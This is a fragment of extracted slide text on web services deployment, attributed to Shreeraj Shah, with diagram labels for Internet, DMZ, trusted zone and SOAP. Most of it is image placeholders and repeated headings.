





© Shreeraj Shah









### Web Services Technology

## **Technology Deployment Technology Deployment** Internet DMZ Trusted **W** Web **Service** SOAP



# **Technology Deployment Technology Deployment**



